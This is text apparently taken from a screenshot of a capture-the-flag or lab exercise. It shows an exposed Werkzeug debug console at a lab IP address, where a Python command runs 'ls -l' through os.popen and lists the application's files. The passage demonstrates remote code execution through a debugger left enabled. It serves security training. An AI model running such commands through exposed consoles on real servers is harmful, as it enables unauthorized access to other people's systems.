 Console // Werkzeug Deb
http://10.10.156.52:86/
10.10.156.52:86/console
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r-- 1 root root 249 Sep 15 2022 Dockerfile
-rw-r--r-- 1 root root 1411 Feb 3 2023 app.py
-rw-r--r-- 1 root root 137 Sep 15 2022 requirements.txt
drwxr-xr-x 2 root root 4096 Sep 15 2022 templates
-rw-r--r-- 1 root root 8192 Jan 7 10:01 todo.db